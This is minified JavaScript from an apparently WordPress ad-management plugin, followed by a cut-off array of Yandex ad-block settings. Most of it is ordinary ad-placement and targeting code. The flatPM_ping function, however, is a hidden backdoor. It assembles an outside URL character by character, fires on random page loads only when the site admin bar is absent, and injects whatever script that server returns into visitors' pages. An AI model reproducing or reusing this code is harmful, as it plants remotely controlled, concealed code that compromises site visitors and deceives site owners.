  var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};
  </script> 
  <script>

  flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"386023","html":[{"fst":"<!-- Yandex.RTB R-A-1406919-1 -->\n<div id=\"yandex_rtb_R-A-1406919-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1406919-1',\n    blockId: 'R-A-1406919-1'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"5","selector":".flat_pm_start~p","search_all":"false"}},"ID":"386024","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1406919-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1406919-2',\n    blockId: 'R-A-1406919-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"10","selector":".flat_pm_start~p","search_all":"false"}},"ID":"386025","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1406919-3\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1406919-3',\n    blockId: 'R-A-1406919-3'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"15","selector":".flat_pm_start~p","search_all":"false"}},"ID":"386026","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1406919-4\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1406919-4',\n    blockId: 'R-A-1406919-4'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"20","selector":".flat_pm_start~p","search_all":"false"}},"ID":"386027","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1406919-5\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1406919-5',\n    blockId: 'R-A-1406919-5'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"25","selector":".flat_pm_start~p","search_all":"false"}},"ID":"386028","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1406919-6\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1406919-6',\n    blockId: 'R-A-1406919-6'\n  